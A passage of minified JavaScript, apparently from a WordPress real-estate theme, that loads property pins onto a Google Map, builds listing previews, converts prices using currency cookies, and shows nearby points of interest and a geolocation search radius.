f="";if(jQuery("#geolocation_search").length>0){p=jQuery("#geolocation_lat").val();v=jQuery("#geolocation_long").val();f=jQuery("#geolocation_radius").val()}jQuery.ajax({type:"POST",url:q,dataType:"json",data:{action:"wpestate_custom_ondemand_pin_load",search_type:mapfunctions_vars.adv_search_type,val_holder:s,newpage:k,postid:d,halfmap:h,slider_min:l,slider_max:m,all_checkers:all_checkers,filter_search_action10:j,adv_location10:t,filter_search_action11:g,filter_search_categ11:c,keyword_search:b,geo_lat:p,geo_long:v,geo_rad:f},success:function(z){var i=parseInt(z.no_results);if(i!==0){wpestate_load_on_demand_pins(z.markers,i,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(i){}})}function wpestate_empty_map(){if(typeof gmarkers!=="undefined"){for(var a=0;a<gmarkers.length;a++){gmarkers[a].setVisible(false);gmarkers[a].setMap(null)}gmarkers=[];if(typeof(mcluster)!=="undefined"){mcluster.clearMarkers()}}}function wpestate_load_on_demand_pins(e,b,c){jQuery("#gmap-noresult").hide();wpestate_empty_map();if(document.getElementById("googleMap")){setMarkers(map,e);wpestate_preview_listings(e);if(!bounds.isEmpty()){wpestate_fit_bounds(bounds)}else{wpestate_fit_bounds_nolsit()}}else{wpestate_preview_listings(e)}if(jQuery("#geolocation_search").length>0&&initialGeop===0){var a=jQuery("#geolocation_lat").val();var d=jQuery("#geolocation_long").val();if(a!==""&&d!=""){initialGeop=1;wpestate_geolocation_marker(a,d)}}}function wpestate_preview_listings(h){var a=0;var b="";var f="";var g="";var d="";var e="";var c="";for(var a=0;a<h.length;a++){f=decodeURIComponent(h[a][18]);g=decodeURIComponent(h[a][0]);d=decodeURIComponent(h[a][9]);e=decodeURIComponent(h[a][11]);c=wpestate_get_price_currency(decodeURIComponent(h[a][5]),e);b=b+'<div class="preview_listing_unit" data-href="'+d+'">'+f+" <h4>"+g+'</h4><div class="preview_details">'+c+"</div></div>"}jQuery("#results_wrapper").empty();jQuery("#results_no").show().text(h.length);jQuery("#results_wrapper").append(b);jQuery(".preview_listing_unit").on("click",function(i){i.preventDefault();var j;j=jQuery(this).attr("data-href");window.open(j,"_self",false)})}function wpestate_get_price_currency(f,g){var b="";var h=decodeURIComponent(getCookie_map("my_custom_curr_symbol"));var d=parseFloat(getCookie_map("my_custom_curr_coef"));var e=parseFloat(getCookie_map("my_custom_curr_pos"));var c=getCookie_map("my_custom_curr_cur_post");var a=0;if(!isNaN(e)&&e!==-1){if(c==="before"){b=h+" "+g*d}else{b=d*g+" "+h}}else{b=f}return b}function getCookie_map(d){var b=d+"=";var a=document.cookie.split(";");for(var e=0;e<a.length;e++){var f=a[e];while(f.charAt(0)==" "){f=f.substring(1)}if(f.indexOf(b)==0){return f.substring(b.length,f.length)}}return""}function wpestate_show_no_results(){jQuery("#results_no").show().text("0");jQuery("#results_wrapper").empty().append('<div class="preview_results_loading">'+mapfunctions_vars.half_no_results+"</div>").show();jQuery("#gmap-noresult").show();if(document.getElementById("google_map_prop_list_wrapper")){jQuery("#listing_ajax_container").empty().append('<p class=" no_results_title ">'+mapfunctions_vars.half_no_results+"</p>")}}function wpestate_show_inpage_ajax_tip2(){if(jQuery("#gmap-full").hasClass("spanselected")){jQuery("#gmap-full").trigger("click")}if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(1)}else{start_filtering_ajax(1)}}function wpestate_show_inpage_ajax_half(){jQuery(".half-pagination").remove();if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(1)}else{start_filtering_ajax(1)}}function enable_half_map_pin_action(){jQuery("#google_map_prop_list_sidebar .listing_wrapper").hover(function(){var a=jQuery(this).attr("data-listid");wpestate_hover_action_pin(a)},function(){var a=jQuery(this).attr("data-listid");wpestate_return_hover_action_pin(a)})}function convertToSlug(a){return a.toLowerCase().replace(/ /g,"-").replace(/[^\w-]+/g,"")}function custompin(b){var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}var c;if(mapfunctions_vars.use_single_image_pin==="no"){if(b!==""){if(typeof(images[b])==="undefined"||images[b]===""){c=mapfunctions_vars.path+"/"+b+d+".png"}else{c=images[b];if(a>1){c=c.replace(".png","_2x.png")}}}else{c=mapfunctions_vars.path+"/none.png"}if(typeof(c)==="undefined"){c=mapfunctions_vars.path+"/none.png"}}else{if(a>1){c=mapfunctions_vars.path+"/single_2x.png"}else{c=mapfunctions_vars.path+"/single.png"}}if(a>1){b={url:c,size:new google.maps.Size(118,118),scaledSize:new google.maps.Size(44,48),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,49),optimized:false}}else{b={url:c,size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,49)}}return b}function Label(b){this.setValues(b);var a=this.span_=document.createElement("span");a.style.cssText="position: relative; left: -50%; top: 8px; white-space: nowrap;  padding: 2px; background-color: white;opacity:0.7";var c=this.div_=document.createElement("div");c.appendChild(a);c.style.cssText="position: absolute; display: none"}if(typeof google!=="undefined"){Label.prototype=new google.maps.OverlayView}Label.prototype.onAdd=function(){var b=this.getPanes().overlayImage;b.appendChild(this.div_);var a=this;this.listeners_=[google.maps.event.addListener(this,"position_changed",function(){a.draw()}),google.maps.event.addListener(this,"visible_changed",function(){a.draw()}),google.maps.event.addListener(this,"clickable_changed",function(){a.draw()}),google.maps.event.addListener(this,"text_changed",function(){a.draw()}),google.maps.event.addListener(this,"zindex_changed",function(){a.draw()}),google.maps.event.addDomListener(this.div_,"click",function(){if(a.get("clickable")){google.maps.event.trigger(a,"click")}})]};Label.prototype.onRemove=function(){this.div_.parentNode.removeChild(this.div_);for(var b=0,a=this.listeners_.length;b<a;++b){google.maps.event.removeListener(this.listeners_[b])}};Label.prototype.draw=function(){var c=this.getProjection();var b=c.fromLatLngToDivPixel(this.get("position"));var f=this.div_;f.style.left=b.x+"px";f.style.top=b.y+"px";var d=this.get("visible");f.style.display=d?"block":"none";var a=this.get("clickable");this.span_.style.cursor=a?"pointer":"";var e=this.get("zIndex");f.style.zIndex=e;this.span_.innerHTML=this.get("text").toString()};function close_adv_search(){}function new_show_advanced_search(){jQuery("#search_wrapper").removeClass("hidden")}function new_hide_advanced_search(){if(mapfunctions_vars.show_adv_search==="no"){jQuery("#search_wrapper").addClass("hidden")}}function wpestate_hover_action_pin(a){for(var b=0;b<gmarkers.length;b++){if(parseInt(gmarkers[b].idul,10)===parseInt(a,10)){google.maps.event.trigger(gmarkers[b],"click");if(mapfunctions_vars.useprice!=="yes"){pin_hover_storage=gmarkers[b].icon;gmarkers[b].setIcon(custompinhover())}}}}function wpestate_return_hover_action_pin(a){for(var b=0;b<gmarkers.length;b++){if(parseInt(gmarkers[b].idul,10)===parseInt(a,10)){infoBox.close();if(mapfunctions_vars.useprice!=="yes"){gmarkers[b].setIcon(pin_hover_storage)}}}}function custompinhover(){var c,b;var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}c=mapfunctions_vars.path+"/hover"+d+".png";if(a>1){b={url:c,size:new google.maps.Size(132,144),scaledSize:new google.maps.Size(66,72),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(25,72)}}else{b={url:c,size:new google.maps.Size(90,90),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(25,72)}}return b}function map_callback(a){a(1)}var wpestate_initialize_poi=function(h,j){var d=new google.maps.places.PlacesService(h);var a="";var k="";var b=h.getBounds();var f=".google_poi";if(j==2){f=".google_poish"}jQuery(f).on("click",function(n){n.stopPropagation();poi_type=jQuery(this).attr("id");var l=h.getCenter();var o=i(poi_type);if(jQuery(this).hasClass("poi_active")){c(poi_type,"hide")}else{a=c(poi_type,"show");if(a===1){var m={location:l,types:o,bounds:b,radius:2500,};d.nearbySearch(m,function(q,p){g(q,p,h)})}}jQuery(this).toggleClass("poi_active")});var i=function(m){var l;switch(m){case"transport":l=["bus_station","airport","train_station","subway_station"];break;case"supermarkets":l=["grocery_or_supermarket","shopping_mall"];break;case"schools":l=["school","university"];break;case"restaurant":l=["restaurant"];break;case"pharma":l=["pharmacy"];break;case"hospitals":l=["hospital"];break}return l};var g=function(q,m,p){var l,o;if(google.maps.places.PlacesServiceStatus.OK==m){for(var n=0;n<q.length;n++){o=e(q[n],p);poi_marker_array.push(o)}}};var e=function(l,n){marker=new google.maps.Marker({map:n,position:l.geometry.location,show_poi:poi_type,icon:mapfunctions_vars.path+"/poi/"+poi_type+".png"});var m=document.createElement("div");var o=new InfoBox({content:m,boxClass:"estate_poi_box",pixelOffset:new google.maps.Size(-30,-70),zIndex:null,maxWidth:275,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),pane:"floatPane",enableEventPropagation:false});google.maps.event.addListener(marker,"mouseover",function(p){o.setContent(l.name);o.open(map,this)});google.maps.event.addListener(marker,"mouseout",function(p){if(o!==null){o.close()}});return marker};var c=function(o,m){var l=1;for(var n=0;n<poi_marker_array.length;n++){if(poi_marker_array[n].show_poi===o){if(m==="hide"){poi_marker_array[n].setVisible(false)}else{poi_marker_array[n].setVisible(true);l=0}}}return l}};function wpestate_geolocation_marker(b,e){var a=new google.maps.LatLng(b,e);map.setCenter(a);if(placeCircle!=""){placeCircle.setMap(null);placeCircle=""}marker=new google.maps.Marker({map:map,position:a,icon:mapfunctions_vars.path+"/poi/location.png"});var d;if(control_vars.geo_radius_measure==="miles"){d=parseInt(jQuery("#geolocation_radius").val(),10)*1609.34}else{d=parseInt(jQuery("#geolocation_radius").val(),10)*1000}var c={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#1CA8DD",fillOpacity:0.2,map:map,center:a,radius:parseInt(d,10)};placeCircle=new google.maps.Circle(c);map.fitBounds(placeCircle.getBounds())};